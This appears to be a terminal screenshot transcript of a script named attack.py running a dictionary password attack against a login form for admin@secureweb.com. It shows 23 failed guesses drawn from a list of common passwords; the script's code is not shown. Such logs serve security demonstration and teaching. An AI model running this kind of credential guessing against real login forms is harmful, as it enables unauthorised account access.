 Blakley utilities main ≡ ~4 python .\attack.py
Login form number to attack [1, 4]: 1
Email address to attack: admin@secureweb.com
[Failed 0] : ('admin@secureweb.com', '123456')
[Failed 1] : ('admin@secureweb.com', 'password')
[Failed 2] : ('admin@secureweb.com', '12345678')
[Failed 3] : ('admin@secureweb.com', 'qwerty')
[Failed 4] : ('admin@secureweb.com', '123456789')
[Failed 5] : ('admin@secureweb.com', '12345')
[Failed 6] : ('admin@secureweb.com', '1234')
[Failed 7] : ('admin@secureweb.com', '111111')
[Failed 8] : ('admin@secureweb.com', '1234567')
[Failed 9] : ('admin@secureweb.com', 'dragon')
[Failed 10] : ('admin@secureweb.com', '123123')
[Failed 11] : ('admin@secureweb.com', 'baseball')
[Failed 12] : ('admin@secureweb.com', 'abc123')
[Failed 13] : ('admin@secureweb.com', 'football')
[Failed 14] : ('admin@secureweb.com', 'monkey')
[Failed 15] : ('admin@secureweb.com', 'letmein')
[Failed 16] : ('admin@secureweb.com', '696969')
[Failed 17] : ('admin@secureweb.com', 'shadow')
[Failed 18] : ('admin@secureweb.com', 'master')
[Failed 19] : ('admin@secureweb.com', '666666')
[Failed 20] : ('admin@secureweb.com', 'qwertyuiop')
[Failed 21] : ('admin@secureweb.com', '123321')
[Failed 22] : ('admin@secureweb.com', 'mustang')